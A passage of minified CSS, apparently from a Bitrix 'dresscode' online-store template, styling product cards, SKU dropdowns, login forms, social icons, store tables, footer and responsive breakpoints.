img{max-width:100%;max-height:100%;vertical-align:middle}.product:hover{position:relative}.product:hover .tabloid{position:absolute;z-index:3;width:100%;height:auto}.product:hover .nowp{overflow:visible}.product:hover .morePhoto{display:block}.product.last .wp{display:inline-block;width:100%;line-height:21px;text-align:center;vertical-align:middle}.product.last .showMore{display:inline-block;width:100%;text-align:center;vertical-align:middle;transition:.2s all ease-in-out}.product.last .showMore:hover{opacity:.7}.product.last .icon{display:inline-block;width:100%;height:54px;margin-bottom:12px;line-height:21px;text-align:center}.product.last .icon .iconSmall{display:none}.product.last .ps{font-size:18px}.product.last .value{padding-left:6px;font-size:18px}.product.last .small{display:inline-block;width:100%}.item .oSkuDropDownProperty{margin:0;overflow:visible}.item .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;padding:0;overflow:visible}.item .oSkuDropdown{position:relative;display:block;width:98%;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}.item .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}.item .oSkuCheckedItem:hover{opacity:.8}.item .oSkuCheckedItem:active{position:relative;top:1px}.item .oSkuCheckboxList label::before,.item .oSkuDropdown label::before{display:none}.item .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}.item .oSkuDropdownList.opened{visibility:visible;opacity:1}.item .pics .oSkuDropdownList{top:52px}.item .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}.item .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}.item .oSkuDropdownList .selected{color:#fff;font-family:robotomedium;background-color:#f9f9f9;box-shadow:1px 1px 12px #f1f1f1 inset;cursor:pointer;opacity:.8}.item .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}.item .oSkuDropdownList .oSkuPropertyItemLink{display:block;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}.item .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}.item .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}.item .oSkuDropdownList .oSkuPropertyItemLink:active,.item .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}.item .oSkuDropdownList .skuPropertyValue.loading::after{left:18px}.sideBlock .heading{padding-left:18px}.heading.collapsed{display:block;float:left;width:355px;height:50px;margin-right:24px;overflow:hidden;color:#fff;font-size:16px;line-height:50px;text-decoration:none}.heading.collapsed ins{display:inline-block;width:24px;height:50px;margin:0 18px 0 0;padding:0 12px;line-height:50px;vertical-align:middle}.mfeedback .errortext,.mfeedback .mf-ok-text{font-weight:400;font-size:16px}.mfeedback .mf-ok-text+form{display:none}.mfeedback .mf-text{margin-top:8px;font-size:14px}.mfeedback input,.mfeedback textarea{box-sizing:border-box;height:48px;margin-top:8px;padding:0 12px;font-family:roboto_ltregular,arial,sans-serif;border:0;transition:all .2s ease-in-out}.mfeedback textarea{height:150px;padding-top:12px;outline:0;resize:none}.mfeedback input[type=submit]{padding:0 48px;cursor:pointer}#userPersonalInfoReg+label::before{margin-top:-2px}#userPersonalInfoReg.error+label::before{border:1px solid red!important}.bx-auth{overflow:hidden}.bx-auth .alert{display:inline-block;margin-bottom:24px;padding:12px 48px;font-weight:400;font-size:12px;font-family:robotobold;text-transform:uppercase}.bx-auth .alert.small{max-width:600px;font-size:14px;font-family:roboto_ltregular;line-height:28px}.bx-authform-label-container{margin-bottom:8px}.bx-auth .bx-authform-description-container{margin-bottom:12px}.bx-auth .bx-captcha{margin-top:28px}.bx-auth .bx-authform-formgroup-container{float:left;width:450px}.bx-auth .bx-authform-formgroup-container-line{overflow:hidden}.bx-auth .registerText{display:block;max-width:800px;margin-top:0;padding-bottom:24px}.bx-auth input{font-size:14px;font-family:roboto_ltregular,arial,sans-serif}.bx-auth .leftContainer{float:left;margin-right:48px}.bx-auth .rightContainer{float:left}.bx-auth .rightContainer p{display:block;max-width:450px}.bx-auth input[type=checkbox]+label,.bx-auth input[type=radio]+label{cursor:pointer}.bx-auth input[type=checkbox]:not(checked),.bx-auth input[type=radio]:not(checked){position:absolute;opacity:0}.bx-auth input[type=checkbox]:not(checked)+label,.bx-auth input[type=radio]:not(checked)+label{position:relative;padding-left:24px}.bx-auth input[type=checkbox]+label::before{background:url(/bitrix/templates/dresscode/images/checkBox.png) 0 0 no-repeat transparent}.bx-auth input[type=radio]+label::before{background:url(/bitrix/templates/dresscode/images/radio.png) 0 0 no-repeat transparent}.bx-auth input[type=checkbox]:not(checked)+label::before,.bx-auth input[type=radio]:not(checked)+label::before{position:absolute;top:0;left:0;width:17px;height:17px;content:" "}.bx-auth input[type=checkbox]:not(checked)+label:hover::before,.bx-auth input[type=radio]:not(checked)+label:hover::before{background-position:0 -17px}.bx-auth input[type=checkbox]:checked+label::before,.bx-auth input[type=radio]:checked+label::before{background-position:0 -34px}.bx-auth input[type=checkbox]:checked+label:hover::before,.bx-auth input[type=radio]:checked+label:hover::before{background-position:0 -51px}.bx-auth input[type=checkbox]:disabled+label,.bx-auth input[type=radio]:disabled+label{cursor:default}.bx-auth input[type=checkbox]:disabled+label::before,.bx-auth input[type=radio]:disabled+label::before{background-position:0 -68px!important}.bx-auth input[type=password],.bx-auth input[type=text]{box-sizing:border-box;width:420px;height:48px;padding:0 12px;border:0;transition:all .2s ease-in-out}.bx-auth .bx-auth-input-line:first-child{margin-top:0}.bx-auth .bx-auth-input-line,.bx-auth .checkbox{margin-top:12px}.bx-auth .rightContainer .bx-title{margin-top:0}.bx-auth .submit,.popup-window .btn{display:inline-block;width:224px;height:48px;margin-top:12px;font-size:14px;line-height:48px;text-align:center;text-decoration:none;border:0;border-radius:6px;cursor:pointer;transition:all .2s ease-in-out}.popup-window .btn{width:100px}.bx-auth .send .submit{margin-top:12px}.popup-window .btn{height:30px;margin-top:0;margin-left:12px;line-height:30px}.bx-auth .submit:active,.popup-window .btn:active{position:relative;top:1px}.bx-auth .clear{display:inline-block;width:160px;height:48px;margin-top:24px;margin-left:12px;font-size:14px;line-height:48px;text-align:center;text-decoration:none;background:0 0;cursor:pointer;transition:all .2s ease-in-out}.bx-auth .submit:active{position:relative;top:1px}.bx-auth .forgot,.bx-auth .registerLink{display:inline-block;margin-left:12px;transition:all .2s ease-in-out}.bx-auth .registerLink{margin-left:0}.backToIndexPage,.blackLink{transition:all .2s ease-in-out}.catalog-item-links{margin-bottom:12px}.catalog-detail{margin-bottom:12px}.sectionTopDescription{margin-bottom:24px}.contactList{margin-top:24px;margin-bottom:24px;padding:0;overflow:hidden;list-style:none}.contactList li{float:left;width:25%}.contactList li table{width:100%;table-layout:fixed}.contactList li table td{text-align:left;vertical-align:middle}.contactList li table td:first-child{width:42px;padding-right:12px;text-align:center}.contactList li table td img{vertical-align:middle}.contactList a{text-decoration:none;transition:all .2s ease-in-out}.contactLabel{margin-top:0;font-size:16px}.blurred{background:#fff;filter:blur(2px)}.copyright img{vertical-align:middle}.sn{float:right;overflow:hidden}.sn li{float:left;line-height:60px}.sn a{display:block;width:60px;height:60px}.sn .vk{background:url(/bitrix/templates/dresscode/images/sn.svg) 0 0 no-repeat transparent}.sn .fb{background:url(/bitrix/templates/dresscode/images/sn.svg) -60px 0 no-repeat transparent}.sn .od{background:url(/bitrix/templates/dresscode/images/sn.svg) -120px 0 no-repeat transparent}.sn .tw{background:url(/bitrix/templates/dresscode/images/sn.svg) -180px 0 no-repeat transparent}.sn .go{background:url(/bitrix/templates/dresscode/images/sn.svg) -240px 0 no-repeat transparent}.sn .yo{background:url(/bitrix/templates/dresscode/images/sn.svg) -300px 0 no-repeat transparent}.sn .telegram{background:url(/bitrix/templates/dresscode/images/sn.svg) -420px 0 no-repeat transparent}.sn .whatsapp{background:url(/bitrix/templates/dresscode/images/sn.svg) -480px 0 no-repeat transparent}.sn .rutube{background:url(/bitrix/templates/dresscode/images/sn.svg) -540px 0 no-repeat transparent}.sn .dzen{background:url(/bitrix/templates/dresscode/images/sn.svg) -600px 0 no-repeat transparent}.sn .viber{background:url(/bitrix/templates/dresscode/images/sn.svg) -660px 0 no-repeat transparent}.sn .tiktok{background:url(/bitrix/templates/dresscode/images/sn.svg) -720px 0 no-repeat transparent}.sn .vk:hover{background-position:0 -60px}.sn .fb:hover{background-position:-60px -60px}.sn .od:hover{background-position:-120px -60px}.sn .tw:hover{background-position:-180px -60px}.sn .go:hover{background-position:-240px -60px}.sn .yo:hover{background-position:-300px -60px}.sn .telegram:hover{background-position:-420px -60px}.sn .whatsapp:hover{background-position:-480px -60px}.sn .rutube:hover{background-position:-540px -60px}.sn .dzen:hover{background-position:-600px -60px}.sn .viber:hover{background-position:-660px -60px}.sn .tiktok:hover{background-position:-720px -60px}#upButton{position:fixed;right:24px;bottom:132px;z-index:99;display:none;width:73px;height:73px;background:url(/bitrix/templates/dresscode/images/up.svg) 0 0 no-repeat transparent;cursor:pointer}#upButton:hover{background-position:-73px 0}#upButton:active{background-position:-146px 0}#upButton.enb{display:block}#upButton a{display:block}#searchSection a{color:#000;transition:all .2s ease-in-out}#searchSection a:hover{opacity:.7}#stores{margin-top:24px;font-size:13px}#stores .wrap{box-sizing:border-box;padding:0 24px;overflow:auto}#stores .heading{display:block;padding:36px 24px;font-weight:800;font-size:20px;font-family:robotobold;letter-spacing:1px;text-transform:uppercase;border-top:1px solid #efefef}#stores .storeTable{width:100%;table-layout:fixed;border-collapse:collapse}#stores .storeTable tr:nth-child(odd) td{background-color:#f9f9f9}#stores .storeTable th{padding:12px 24px;font-weight:400;text-align:center;background-color:#f3f3f3}#stores .storeTable td{padding:12px 24px;text-align:center}#stores .storeTable .name{width:35%;text-align:left}#stores .storeTable td.name{text-align:left}#stores .storeTable .lb{display:inline-block;text-align:left}#stores .storeTable .icon{margin-top:-4px;padding-right:6px;vertical-align:middle}#stores .storeTable .green{color:#73b24e}#stores .storeTable .red{color:red}#stores .storeTable .picture{padding-right:12px;vertical-align:middle}#stores .storeTable a{color:#000;text-decoration:underline;transition:all .2s ease-in-out}#stores .storeTable a:hover{color:#888}#stores #storeMap{box-sizing:border-box;margin-top:24px;padding:0 24px}#error404{margin-bottom:24px;text-align:center}#error404 h1{margin-bottom:24px;font-size:48px;font-family:roboto_thregular;line-height:48px;text-align:center}#error404 .errorPic{display:block;margin-top:48px;margin-bottom:48px;text-align:center;transition:all .2s ease-in-out}#error404 .errorPic img{max-width:90%;max-height:90%}#error404 .errorPic:hover{opacity:.8}#error404 .errorText{font-family:robotobold;line-height:28px;text-transform:uppercase}#error404 .errorText a{color:#ff9601}#error404 #empty{margin-top:48px;border-top:1px solid #e5e5e5}#error404 #empty .emptyTitle{margin-top:48px;text-align:center}#error404 #empty .emptyMenu a{display:inline-block;width:250px;text-align:left}#middleSlider img{width:100%}#modef{left:371px}.dropDownList{position:relative;display:inline-block;width:170px;height:32px;line-height:32px;border:1px solid #e7e8ea;border-radius:2px}.dropDownList.countElements{width:60px}.dropDownList .dropDownSelected{position:relative;display:inline-block;box-sizing:border-box;width:100%;height:34px;padding:0 24px 0 12px;overflow:hidden;color:#888;font-size:13px;font-family:roboto_ltregular;line-height:32px;white-space:nowrap;text-overflow:ellipsis;vertical-align:middle;border-radius:2px;cursor:pointer;transition:all .2s ease-in-out}.dropDownList .dropDownSelected:hover{opacity:.9}.dropDownList .dropDownSelected::after{position:absolute;top:50%;right:12px;display:block;width:9px;height:5px;margin-top:-3px;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 50% 50% no-repeat transparent;content:""}.dropDownList .dropDownItems,.dropDownList select{display:none}.dropDownList .dropDownItems{position:absolute;top:36px;left:-1px;z-index:99;width:100%;border-top:1px solid #e7e8ea;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea;border-radius:2px}.dropDownList .dropDownItems.opened{display:block;background-color:#fff}.dropDownList .dropDownItem{box-sizing:border-box;width:100%;padding:6px 12px;overflow:hidden;font-size:13px;font-family:roboto_ltregular;line-height:21px;white-space:nowrap;text-overflow:ellipsis;border-bottom:1px solid #e7e8ea;border-radius:2px;cursor:pointer;transition:all .2s ease-in-out}.dropDownList .dropDownItem:hover{background-color:#f4f4f4;opacity:.9}.dropDownList .dropDownItem.selected{font-family:robotomedium;background-color:#f4f4f4;cursor:unset}body.panels_white #homeCatalog .captionList{box-sizing:border-box;background-color:#fff;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}body.panels_white #homeCatalog .caption{border-left:1px solid #e7e8ea}body.panels_white #homeCatalog .caption:not(.selected):hover{background-color:#fbfbfb}body.panels_white #homeCatalog .caption.selected a{color:#fff}body.panels_white #homeCatalog .caption a{color:#000;transition:all .5s ease-in-out}body.panels_white #homeCatalog .captionList .cItem:first-child{margin-left:-1px}body.panels_white #homeCatalog #captionCarousel{margin-left:-1px}body.panels_white #left .sideBlock .heading{color:#000;background-color:#fff;border:1px solid #e7e8ea}body.panels_white #collectionBlock .sideBlockContent,body.panels_white #left #subscribe .sideBlockContent,body.panels_white #serviceBlock .sideBlockContent{border-top:0}body.panels_white #left #subscribe .heading{border-right:0;border-left:0}body.panels_white #right #brandList .heading,body.panels_white #right #popSection .heading{box-sizing:border-box;color:#000;background-color:#fff;border:1px solid #e7e8ea}body.panels_white #left #specialProduct .specialProductHeading{color:#000;background-color:#fff;border-bottom:1px solid #e7e8ea}body.panels_white #homeCatalog #captionCarousel::before{background:linear-gradient(left,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%);background:linear-gradient(to right,rgb(255 255 255 / 0) 0,rgb(255 255 255 / 100%) 100%)}#catalogLine .oFilter{display:none;margin-right:48px}#catalogLine .oSmartFilter .ico{display:inline-block;width:15px;height:11px;margin-top:-2px;padding-right:12px;vertical-align:middle;background:url(/bitrix/templates/dresscodeV2/images/filterIco.png) 0 0 no-repeat transparent}@media all and (max-width:1800px){body.panels_white #right .heading{border-bottom:0}}@media all and (max-width:1000px){#error404 .errorText{display:none}}.clean{position:relative;padding:0 2px;overflow:hidden}.limiter{clear:both;min-width:320px;max-width:1920px;margin:auto;padding:0 24px}.limiter .compliter>div[id*=bx_]{display:table-cell;width:355px;vertical-align:top}.limiter .compliter>div[id*=bx_] #left{padding-right:0}.priceTableContainer{min-width:320px;max-width:1000px;overflow-x:auto}.priceTableStyle80{box-sizing:border-box;width:100%;border-collapse:collapse}.priceTableStyle80 th{padding:12px 24px;font-weight:400;font-family:robotomedium;background-color:#f7f7f7;border:1px solid #e4e4e4}.priceTableStyle80 td{padding:12px 24px;color:#333;text-align:left;vertical-align:middle;border:1px solid #e4e4e4}.mediumText{font-family:robotomedium}.pagePicture{max-width:100%;height:auto}.skuPropertyValue.loading{position:relative}.skuPropertyValue.loading img{opacity:0}.skuPropertyValue.loading::after{position:absolute;top:50%;left:50%;display:block;width:20px;height:20px;margin-top:-10px;margin-left:-10px;background:url(/bitrix/templates/dresscode/images/loaderMin.gif) 50% 50% no-repeat #fff;content:""}.addCart.loading,.addCart.loading:hover{background-image:url(/bitrix/templates/dresscode/images/loader-38px.svg)!important;background-repeat:no-repeat!important;background-position:50% 50%!important;opacity:.9!important;transition:none!important;pointer-events:none!important}.addCart:active{position:relative;top:1px}.clear{clear:both}.hidden{display:none}.hiddenZone{display:none}@media all and (max-width:1800px) and (min-width:1300px){.product:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(4n+1).last .icon{display:none}.product:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1800px){.product{width:25%;height:351px}.product.last{line-height:340px}.product .tabloid{height:350px}.product .picture{height:230px;line-height:230px}.product .name{margin-bottom:12px}.product .addCart{margin-top:0}.product .price .discount{display:block;height:16px;margin-top:8px;padding:0;font-size:13px;line-height:16px}#catalogLineList .prop{width:80%}#catalogTableList .column:nth-child(3){display:none}#bigDataCarousel .product:nth-child(4n+1),#topProduct .product:nth-child(4n+1),#viewedProduct .product:nth-child(4n+1){border-left:none!important}#popSection .item{height:150px}#popSection .tabloid{padding:6px}#popSection .picture{height:90px;line-height:90px}#popSection .nameWrap{height:32px;line-height:32px}#popSection .name{line-height:16px}#popSection .last{line-height:150px}#brandList .item{height:96px;line-height:96px}#brandList .picture{height:72px;line-height:72px}}@media all and (max-width:1650px){#bannersBlock{display:none}#sliderBlock{width:100%}}@media all and (max-width:1550px){#catalogLineList .description{display:none}#catalogLineList .prop{width:100%}#catalogTableList .column:nth-child(4){display:none}#left{width:320px}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:500px}#modef{left:335px}}@media all and (max-width:1500px){#footer .information .label{display:block}#topHeading{display:none}#catalogLineList .column:first-child{width:340px}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:450px}#middleSlider{display:none!important}#middleSlider img{max-width:100%}#newsContainer .column{width:100%}#newsContainer .column .item{overflow:hidden}#newsContainer .column .item .bigPicture{float:left;width:30%;margin-right:48px}.global-information-block,.global-information-block.fixed .global-information-block-hide-scroll-cn{width:250px!important}.product .addCart{padding:0 12px}.product .addCartContainer.viewed span,.product .addCartContainer:hover span{transform:translate(18px,-50%)}.product .addCart.added span,.product .addCart.disabled span,.product .addCart.requestPrice span,.product .addCart.subscribe span{transform:translate(-50%,-50%)}.product .addCartContainer:hover .addCart.added .icon,.product .addCartContainer:hover .addCart.disabled .icon,.product .addCartContainer:hover .addCart.requestPrice .icon,.product .addCartContainer:hover .addCart.subscribe .icon{width:auto;height:auto;margin-top:-4px;padding-right:12px;visibility:visible;opacity:1}.product .addCartContainer.viewed .addCart .icon,.product .addCartContainer:hover .addCart .icon{width:0;height:0;margin:0;padding:0;visibility:hidden;opacity:0;transition:all .4s ease-in-out}.product .quantityContainer{top:18px;right:18px}.product .quantityContainer .minus,.product .quantityContainer .plus,.product .quantityContainer .quantity{width:24px;height:24px}}@media all and (max-width:1366px){#catalogLineList .column:first-child{width:300px}.contactList li{width:50%;margin-bottom:24px}.mfeedback input,.mfeedback textarea,div.mf-email input,div.mf-message textarea,div.mf-name input{width:100%}.mfeedback input[type=submit]{width:200px}#left{width:280px}.disabled1366{display:none}#modef{left:295px}}@media all and (max-width:1300px){#logo{width:196px}#topService .city{display:none}#headerTools .wishlist .nf{display:none}#headerTools .compare .nf{display:none}#footer .nav>li{width:33.313131%}#footer .nav>li:last-child{display:none}#middleSlider{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:384px}#footer .rightTable .leftColumn{display:none}#rightFooter{width:23%}#empty .emptyMenu li{width:50%}.product{width:33.33333%}#brandList .item,#popSection .item{width:25%}.disabled1366{display:block}}@media all and (max-width:1300px) and (min-width:1150px){#brandList .item:nth-child(4n+1).last,#popSection .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(4n+1).last .icon,#popSection .item:nth-child(4n+1).last .icon{display:none}#brandList .item:nth-child(4n+1).last .small,#popSection .item:nth-child(4n+1).last .small{display:none}.product:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(3n+1).last .icon{display:none}.product:nth-child(3n+1).last .small{display:none}}@media all and (min-width:1281px){.global-content-block+div[id*=bx_]{display:table-cell;width:290px}}@media all and (max-width:1280px){.global-block-container{min-height:auto!important}.global-block-container .global-information-block{display:none}#left{width:330px}#homeCatalog .captionList{height:55px;line-height:55px}#homeCatalog .captionBtnLeft,#homeCatalog .captionBtnRight{top:-2.5px}#left #specialProduct .specialProductHeading,#left .sideBlock .heading,#right .heading{height:55px;line-height:55px}#modef{left:345px}}@media all and (max-width:1200px){#catalog-section-banners{display:none!important}#footerLine .col:first-child{width:30%}#footerLine .col:last-child{float:right;width:70%}#footerLine .col:first-child .item:nth-child(1n+2){display:none}#catalogLineList .column:last-child,#catalogLineList .itemRow{display:block}#catalogLineList .column:first-child{width:40%}#catalogLineList .column:nth-child(2){width:60%}#catalogLineList .column:first-child,#catalogLineList .column:nth-child(2){float:left}#catalogLineList .column:last-child{clear:both;width:100%;height:60px;padding:0;line-height:60px;border:0}#catalogLineList .resizeColumn{float:left;width:30%;text-align:center}#catalogLineList .column .resizeColumn.last{width:40%;text-align:right}#catalogLineList .column:last-child .priceLabel{display:inline-block;float:none;padding-left:24px}#catalogLineList .column:last-child .price{display:inline-block;margin:0}#catalogLineList .column:last-child .addCart{display:inline-block;width:auto;height:40px;margin:9px auto;padding:0 24px;font-size:14px;line-height:40px}#catalogLineList .column:last-child .optional{margin:9px 0 0;font-size:14px}#catalogLineList .column:last-child .optional .row{margin-bottom:4px;padding:0}#catalogLineList .column:last-child .optional .label{width:50%;font-size:14px;text-align:left}#catalogLineList .column:last-child .article{display:none}#catalogTableList .column:nth-child(7){display:none}#catalogLineList .column:last-child{background-color:#f9f9f9}#slider .sliderContent .bigText,#slider .sliderContent .bigTextColor,#slider .sliderContent .bigTextLight{margin-top:12px;font-size:30px;line-height:36px}#slider .sliderContent .mediumText,#slider .sliderContent .mediumTextColor,#slider .sliderContent .mediumTextLight{margin-top:12px;font-size:16px;line-height:24px}#slider .sliderContent .cButton,#slider .sliderContent .cButtonLight{margin-top:12px}#slider .sliderContent .smallText,#slider .sliderContent .smallTextColor,#slider .sliderContent .smallTextLight{margin-top:12px}#slider .sliderBtnLeft,#slider .sliderBtnRight{display:none}#slider .sliderContent{left:24px}#slider .leftContainer{left:24px}#slider .rightContainer{right:24px}#leftMenu li .pc{display:none}#leftMenu .pc,#leftMenu .tx{padding:8px 24px}#left{width:260px}#modef{left:275px}}@media all and (max-width:1150px) and (min-width:1024px){.product:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(2n+1).last .icon{display:none}.product:nth-child(2n+1).last .small{display:none}}@media all and (max-width:1150px){.product{width:50%}#brandList .item,#popSection .item{width:33.333%}}@media all and (max-width:1100px){#headerTools .nf{display:none}#catalogLine .column:last-child .label{display:none}#popSection .picture img{max-width:75%;max-height:75%}#brandList .picture img{max-width:70%;max-height:70%}}@media all and (max-width:1024px) and (min-width:790px){#brandList .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(4n+1).last .icon{display:none}#brandList .item:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1024px) and (min-width:790px){#popSection .item:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}#popSection .item:nth-child(4n+1).last .icon{display:none}#popSection .item:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1024px){#colorSwitcher{display:none!important}#left .collapsed{display:none}#bestsellers{margin-top:0}#left{margin-bottom:24px}#left,#right{display:block;width:100%}#smartFilter .heading{height:46px;line-height:46px}#footer .top .left,#headerTools .nf,#left #collectionBlock,#left #newsBlock,#left #popCats,#left #promoBlock,#left #serviceBlock,#left #subscribe,#left .banner,.product:hover .fastShow{display:none}#right{padding-left:0}#smartFilter .heading{cursor:pointer}#catalogLine .oFilter{display:inline-block;margin-right:12px}#main #smartFilter{position:absolute;z-index:9999;width:300px;margin-top:162px;background:#fff;border:0;box-shadow:1px 1px 12px rgb(0 0 0 / 20%);visibility:hidden;opacity:0;pointer-events:none}#main #smartFilter.opened{visibility:visible;opacity:1;pointer-events:auto}#nextSection{border:none}#nextSection ul{display:none}#nextSection .title{position:relative;padding-left:12px;font-family:roboto_ltregular;text-align:left;text-transform:none;background-color:#f8f8f8;border:none;cursor:pointer}#nextSection .title::before{position:absolute;top:0;right:0;width:42px;height:100%;background:#efefef url(/bitrix/templates/dresscode/images/catalogIco2.png) center center no-repeat;content:""}#smartFilterForm .slider{display:none}.appZoomContainerImage{max-width:60vh!important;max-height:60vh!important}#reformal_tab{display:none!important}#catalogLineList .picture .getFastView,#specialProduct .productItem .getFastView,.product .getFastView{display:none!important}#appFastView{display:none!important}#fastViewStores{display:none!important}#slider ol{display:none}#specialBlock{display:none!important}.product{width:25%;height:320px}.product.last{line-height:300px}.product .tabloid{height:319px}.product .picture{height:195px;line-height:195px}.productSpecialTime{top:30px}#leftMenu li .pc{display:table-cell}#leftMenu .pc,#leftMenu .tx{padding:8px}#slider .videoPoster{display:block}#slider .slideVideo{display:none}.templateSwitcher,.templateSwitcherSettings{display:none!important}#brandList .item,#popSection .item{width:25%}#homeCatalog .captionList{height:50px;line-height:50px}#homeCatalog .captionBtnLeft,#homeCatalog .captionBtnRight{display:none!important}#homeCatalog .caption a{font-size:14px}#homeCatalog #captionCarousel{position:relative}#nextSection li{border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#footerBottom .social{float:none;margin:0;padding:0;overflow-x:scroll}#footerBottom ul{display:inline-block;white-space:nowrap}#footerBottom .sn{float:none}#footerBottom .sn li{display:inline-block;float:none;vertical-align:middle}}@media all and (max-width:1024px){#leftFooter,#leftFooter .column,#rightFooter,#rowFooter{display:block;width:100%;padding:0}#leftFooter{box-sizing:border-box;padding:24px}#leftFooter .column{box-sizing:border-box;margin-bottom:12px}#leftFooter .column:last-child{margin-bottom:0}#leftFooter .heading{position:relative;margin:0;padding:18px 12px;font-weight:400;font-size:14px;font-family:roboto_ltregular;line-height:16px;text-align:left;text-transform:uppercase;background-color:rgb(0 0 0 / 3.2%);border:0;border-radius:4px;cursor:pointer}#footer.variant_5 .heading,#footer.variant_6 .heading,#footer.variant_7 .heading,#footer.variant_8 .heading{border:0}#leftFooter .heading:not(.noTabs)::after{position:absolute;top:0;right:12px;bottom:0;display:block;width:25px;height:25px;margin:auto;background-color:transparent;background-image:url(/bitrix/templates/dresscode/images/mobile-tab-show.svg);background-repeat:no-repeat;background-position:50% 50%;border-radius:25px;content:""}#leftFooter .heading.active::after{background-image:url(/bitrix/templates/dresscode/images/mobile-tab-hide.svg)}#leftFooter .heading+ul{display:none;box-sizing:border-box;margin-top:12px;padding:0 12px}#rightFooter{box-sizing:border-box;padding:24px 0}#rightFooter .rightTable{display:block}#rightFooter .leftColumn,#rightFooter .rightColumn{display:block;box-sizing:border-box;padding:0 24px}#rightFooter .rightColumn{padding-top:18px;text-align:left}#footer .rightTable .leftColumn{display:block}#rowFooter{display:table;font-size:0}#leftFooter,#rightFooter{display:table-cell;width:50%;font-size:14px;vertical-align:top}}@media all and (max-width:1150px) and (min-width:1024px){#brandList .item:nth-child(3n+1).last,#popSection .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(3n+1).last .icon,#popSection .item:nth-child(3n+1).last .icon{display:none}#brandList .item:nth-child(3n+1).last .small,#popSection .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:1024px) and (min-width:1000px){.product:nth-child(4n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(4n+1).last .icon{display:none}.product:nth-child(4n+1).last .small{display:none}}@media all and (max-width:1000px) and (min-width:790px){.product:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(3n+1).last .icon{display:none}.product:nth-child(3n+1).last .small{display:none}}@media all and (max-width:1000px){.product{width:33.33333%}.bx-auth .rightContainer .bx-title{margin-top:12px}}@media all and (max-width:870px){#headerTools .nf{display:none}}@media all and (max-width:850px){#topHeading{display:none}#catalogLineList .column:last-child .price,#catalogLineList .column:last-child .priceLabel{font-size:18px}#modef{display:none!important}#catalogLine .column:nth-child(3){display:none}#footerLine .col:first-child{display:none}#footerLine .col:last-child{float:left;width:100%;text-align:center}}@media all and (max-width:790px) and (min-width:600px){.product:nth-child(2n+1).last{width:100%;height:70px;line-height:70px}.product:nth-child(2n+1).last .icon{display:none}.product:nth-child(2n+1).last .small{display:none}}@media all and (max-width:790px) and (min-width:500px){#popSection .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#popSection .item:nth-child(3n+1).last .icon{display:none}#popSection .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:790px) and (min-width:360px){#brandList .item:nth-child(3n+1).last{width:100%;height:70px;line-height:70px}#brandList .item:nth-child(3n+1).last .icon{display:none}#brandList .item:nth-child(3n+1).last .small{display:none}}@media all and (max-width:790px){.product{width:50%}#popSection .item{width:33.33333%}#brandList .item{width:33.33333%}#homeCatalog .caption{border:none}}@media all and (max-width:750px){#rowFooter{display:block}#leftFooter,#rightFooter{display:block;width:100%}#rightFooter .rightTable td{text-align:left}}@media all and (max-width:700px){#footerTabs,#footerTabs .tab,#footerTabsCaption,div[id*=bigdata_recommended_]{display:none!important}#slider .slideVideoContainer,#slider .videoPoster,#slider ul li span{height:300px}.limiter{padding:0}#topMenu{margin-left:12px}#subHeader #logo,#subHeader.color_black #logo,#subHeader.color_theme #logo{border:0}#topSearch form{box-sizing:border-box}#left{display:block;box-sizing:border-box;width:100%;padding:0 12px}#right{display:block;box-sizing:border-box;margin-top:24px;padding:0 12px}#leftMenu li a{font-size:16px}#flushFooterCart .item:nth-child(1){display:none}#catalogLineList .resizeColumn{width:40%}#catalogLineList .column .resizeColumn.last{width:20%}#catalogLineList .column:last-child .optional .label{width:100%}#catalogLineList .column:last-child .optional .label:first-child{display:none}#catalogLineList .column:last-child .priceLabel{display:none}#catalogTableList .column:nth-child(8){display:none}#appBasket{display:none!important}#overlap{display:none!important}.blurred{filter:blur(0)!important}#upButton{display:none!important}#newsContainer .column .item .bigPicture{float:none;width:100%}#catalogSection .sectionItems .item .itemContainer .description{display:none}div.mf-captcha,div.mf-email,div.mf-message,div.mf-name{width:100%}.product .row:first-child{display:none}.product{width:50%;height:auto}body .product:hover .tabloid{position:relative;border-color:transparent;box-shadow:none}.product 